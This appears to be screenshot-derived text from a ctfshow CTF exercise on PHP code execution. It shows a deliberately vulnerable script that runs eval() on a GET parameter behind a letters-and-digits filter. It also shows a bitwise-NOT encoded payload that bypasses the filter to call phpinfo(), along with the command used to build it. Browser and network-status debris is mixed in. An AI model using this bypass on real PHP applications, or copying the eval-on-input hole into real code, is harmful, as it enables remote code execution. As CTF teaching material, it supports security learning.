 phpinfo()
ctfshow_百度搜索
ctf.show
(8条消息) 浅谈PHP代码执行
20210113125505533.png (PN
127.0.0.12/?cmd=(~%8F%97%8F%96%91%99%90)();
百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址 火狐官方站点 京东商城
<?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion();
$cmd=$_GET['cmd'];
if(isset($cmd)){
if(preg_match('/[0-9A-Za-z]/is',$cmd)){
die('No Hack!!!');
}
else {
echo('pass');
eval($cmd);
}
}
else echo("welcome");
7.0.9pass
PHP Version 7.0.9
System
Build Date
Compiler
命令提示符
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\lucky>php -r "var_dump(urlencode(~'phpinfo'));"
string(21) "%8F%97%8F%96%91%99%90"
C:\Users\lucky>